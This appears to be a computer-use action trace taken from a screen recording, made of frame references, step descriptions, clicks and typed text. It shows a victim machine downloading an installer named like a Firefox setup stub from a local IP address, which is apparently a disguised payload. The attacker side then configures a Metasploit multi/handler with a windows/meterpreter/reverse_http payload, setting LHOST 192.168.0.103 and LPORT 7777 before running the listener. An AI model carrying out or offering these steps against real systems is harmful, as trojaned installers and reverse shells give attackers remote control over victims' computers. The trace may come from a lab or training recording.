
key(Return)

Browse to 192.168.0.103/ in Internet Explorer and download Firefox Setup Stub 34.0.5.exe.
click(180, 675)

text(192.168.0.103/)

click(773, 647)

mouse_move(438, 429)

Load exploit/multi/handler in Metasploit for the reverse_https payload.
text(use exploit)

text(/mult)

text(i/handler)
text(set payload windows/meterpreter/reverse_http)

Review the handler options and set LHOST to 192.168.0.103.
text(show o)

text(set LHOS)

text(192.168.0.10)

text(3)

Set LPORT to 7777 and start the listener with 'run'.
text(set LPORT 7777)

text(run)
